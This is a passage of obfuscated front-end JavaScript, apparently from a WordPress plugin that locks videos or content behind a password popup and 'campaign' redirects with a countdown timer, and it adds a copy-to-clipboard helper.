_0x2f2ac6=0x0;_0x2f2ac6<_0x213baf[_0x2f63c9(0xb4)];_0x2f2ac6++){var _0x4e1240=_0x213baf[_0x2f2ac6][_0x2f63c9(0xcc)]();if(_0x4e1240[_0x2f63c9(0xff)]('passvideo_')){var _0x502bfa=_0x4e1240['split']('=')[0x0];_0x72e761[_0x2f63c9(0x8f)](_0x502bfa);}}},_0x2c927f(_0x4f8cad(0x99))['on'](_0x4f8cad(0xcd),_0x4f8cad(0xdd),function(){var _0x28e9f=_0x4f8cad,_0x444f48=_0x2c927f(this)[_0x28e9f(0xca)](_0x28e9f(0xac));_0x2c927f(_0x28e9f(0xd4),_0x444f48)['toggleClass']('active');});var _0x2f3627=![];_0x2c927f('body')['on'](_0x4f8cad(0xb0),'.form_passpopup',function(_0x42e0bd){var _0x4954fe=_0x4f8cad;_0x42e0bd['preventDefault']();var _0x13c531=_0x2c927f(this);let _0x2ddaf2=_0x13c531[_0x4954fe(0xca)]('.passpopup_wrap');var _0x40853c=_0x2c927f('.campaign_type',_0x13c531)[_0x4954fe(0xa0)](),_0x5aec04=_0x2c927f(_0x4954fe(0xae),_0x13c531)[_0x4954fe(0xa0)](),_0x446084=_0x2c927f(_0x4954fe(0xa6),_0x13c531)[_0x4954fe(0xa0)](),_0xefd47b=_0x2c927f(_0x4954fe(0xad),_0x13c531)[_0x4954fe(0xa0)]();if(!_0x2c927f[_0x4954fe(0xcc)](_0x5aec04))return alert(passvideo_args[_0x4954fe(0xdc)]),![];if(_0x40853c==_0x4954fe(0xbc)){let _0x13284b=_0x2c927f(_0x4954fe(0xba)+_0x446084+'\x22]');var _0x5a419b=_0x13284b[_0x4954fe(0xbd)]('data-privateCode');btoa(_0x5aec04)==_0x5a419b?(_0x72e761[_0x4954fe(0xd7)](_0x4954fe(0xee)+_0x446084,_0x5aec04,0x1),alert(passvideo_args[_0x4954fe(0xda)]),_0x2c927f[_0x4954fe(0xd8)][_0x4954fe(0xb1)](),_0x13284b[0x0]['play']()):alert(passvideo_args[_0x4954fe(0xe3)]);}else(_0x40853c==_0x4954fe(0xa5)||_0x40853c==_0x4954fe(0xce))&&(!_0x2f3627&&_0x2c927f[_0x4954fe(0xc4)]({'type':_0x4954fe(0xe1),'dataType':'json','url':passvideo_args[_0x4954fe(0xd2)],'data':{'action':atob(_0x4954fe(0xde)),'content_id':_0x446084,'campaign':_0xefd47b,'passenter':_0x5aec04},'beforeSend':function(){var _0x1e9035=_0x4954fe;_0x2ddaf2[_0x1e9035(0xe7)]('pass_loading'),_0x2f3627=!![];},'success':function(_0x446edd){var _0x4871b0=_0x4954fe;if(_0x446edd[_0x4871b0(0xfa)]){if(_0x40853c=='content')_0x2c927f(_0x4871b0(0xd1)+_0x446084)[_0x4871b0(0xc5)](_0x446edd[_0x4871b0(0xf4)]);else{if(_0x40853c==_0x4871b0(0xce)){let _0x7b8a78=_0x446edd[_0x4871b0(0xf4)][_0x4871b0(0x102)];var _0x505dc6=parseInt(_0x446edd[_0x4871b0(0xf4)]['timer'])||0x0;_0x7b8a78&&_0x17ca1b(_0x7b8a78,_0x505dc6,_0x446084);}}_0x2c927f['magnificPopup'][_0x4871b0(0xb1)]();}else alert(_0x446edd[_0x4871b0(0xf4)]);_0x2ddaf2[_0x4871b0(0xbb)]('pass_loading'),_0x2f3627=![];},'error':function(_0x1f434c,_0x1ba28f,_0x4b115f){var _0x4cb60e=_0x4954fe;_0x2ddaf2[_0x4cb60e(0xbb)]('pass_loading'),_0x2f3627=![],alert(_0x1ba28f);}}));return![];});function _0x17ca1b(_0xb044bb,_0x50d9f8,_0x485da4){var _0x21f5a7=_0x4f8cad,_0x4b5d0c=setTimeout(function(){var _0x266f86=_0xfd24;window[_0x266f86(0xaa)](_0xb044bb,_0x266f86(0xf0))?window[_0x266f86(0xaa)](_0xb044bb,_0x266f86(0xf0)):window[_0x266f86(0xea)][_0x266f86(0x91)]=_0xb044bb;},_0x50d9f8*0x3e8);_0x2c927f(_0x21f5a7(0x99))['on'](_0x21f5a7(0xcd),_0x21f5a7(0xbf),function(){clearTimeout(_0x4b5d0c);});var _0x4df1b7=setInterval(function(){_0x5a28a8(--_0x50d9f8,_0xb044bb,_0x485da4);if(_0x50d9f8<=0x0)clearInterval(_0x4df1b7);},0x3e8);}function _0x5a28a8(_0x3cf759,_0x1b2c17,_0x47836d){var _0x451314=_0x4f8cad;let _0x3a0d59=passvideo_args['countdown'];_0x3a0d59=_0x3a0d59[_0x451314(0xcf)]('%1$s',_0x3cf759),_0x3a0d59=_0x3a0d59[_0x451314(0xcf)](_0x451314(0x94),_0x1b2c17),_0x2c927f('#content_protect_'+_0x47836d+_0x451314(0x96))[_0x451314(0xdb)](_0x3a0d59);}_0x2c927f(_0x4f8cad(0x99))['on'](_0x4f8cad(0xcd),_0x4f8cad(0xf9),function(){var _0x1faea5=_0x4f8cad,_0x175071=_0x2c927f(this)[_0x1faea5(0xbd)]('data-ajaxcampaign');let _0x43c5f6=_0x2c927f(this)[_0x1faea5(0xca)](_0x1faea5(0xfc));_0x2c927f['ajax']({'type':_0x1faea5(0xe1),'dataType':_0x1faea5(0x95),'url':passvideo_args[_0x1faea5(0xd2)],'data':{'action':'get_campaign_content','content_id':_0x175071},'beforeSend':function(){_0x43c5f6['addClass']('pass_loading');},'success':function(_0x48b5d7){var _0x437913=_0x1faea5;_0x48b5d7[_0x437913(0xfa)]?(_0x2c927f(_0x437913(0x9b)+_0x175071)[_0x437913(0xdb)](_0x48b5d7[_0x437913(0xf4)]),_0x2c927f[_0x437913(0xd8)]['open']({'items':{'src':'#passpopup_'+_0x175071,'type':'inline'},'closeOnBgClick':![],'mainClass':'pass-video-le-van-toan'})):_0x2c927f(_0x437913(0x9b)+_0x175071)[_0x437913(0xdb)](_0x48b5d7[_0x437913(0xf4)]),_0x43c5f6[_0x437913(0xbb)](_0x437913(0x9f));},'error':function(_0xc19aaf,_0x36f60,_0x374d31){var _0x151f84=_0x1faea5;_0x43c5f6[_0x151f84(0xbb)]('pass_loading'),alert(_0x36f60);}});}),_0x2c927f(_0x4f8cad(0x99))['on'](_0x4f8cad(0xcd),'.btn_copy',function(){var _0x546ac4=_0x4f8cad,_0x3b803e=_0x2c927f(this)['closest'](_0x546ac4(0xfd)),_0x3bb73c=_0x2c927f(this);_0x3bb73c['html'](passvideo_args[_0x546ac4(0xdf)]);var _0x38cd8c=_0x2c927f(_0x546ac4(0xc2),_0x3b803e)[_0x546ac4(0xa0)]();_0x4fe563(_0x38cd8c),setTimeout(function(){var _0x5160e0=_0x546ac4;_0x3bb73c[_0x5160e0(0xdb)](passvideo_args['copytxt']);},0x5dc);});function _0x4fe563(_0x400d6a){var _0x1f7fb6=_0x4f8cad,_0x21448f=document['createElement'](_0x1f7fb6(0xef));_0x21448f[_0x1f7fb6(0x97)][_0x1f7fb6(0xd9)]=_0x1f7fb6(0xeb),_0x21448f[_0x1f7fb6(0x97)]['top']=0x0,_0x21448f[_0x1f7fb6(0x97)][_0x1f7fb6(0xab)]=0x0,_0x21448f[_0x1f7fb6(0x97)][_0x1f7fb6(0xc9)]=_0x1f7fb6(0xc7),_0x21448f[_0x1f7fb6(0x97)][_0x1f7fb6(0x9e)]=_0x1f7fb6(0xc7),_0x21448f['style'][_0x1f7fb6(0xc0)]=0x0,_0x21448f[_0x1f7fb6(0x97)][_0x1f7fb6(0xed)]=_0x1f7fb6(0xaf),_0x21448f[_0x1f7fb6(0x97)][_0x1f7fb6(0x90)]='none',_0x21448f[_0x1f7fb6(0x97)][_0x1f7fb6(0xfe)]=_0x1f7fb6(0xaf),_0x21448f[_0x1f7fb6(0x97)][_0x1f7fb6(0xec)]=_0x1f7fb6(0xe2),_0x21448f['value']=_0x400d6a,document[_0x1f7fb6(0x99)][_0x1f7fb6(0xf2)](_0x21448f),_0x21448f['focus'](),_0x21448f[_0x1f7fb6(0x9d)]();try{var _0x47c63d=document['execCommand']('copy'),_0x18a07d=_0x47c63d?_0x1f7fb6(0x101):_0x1f7fb6(0xb7);console[_0x1f7fb6(0xa3)](_0x1f7fb6(0xfb)+_0x18a07d);}catch(_0x27fc16){console['log'](_0x1f7fb6(0xd6));}document[_0x1f7fb6(0x99)][_0x1f7fb6(0xbe)](_0x21448f);}});}(jQuery));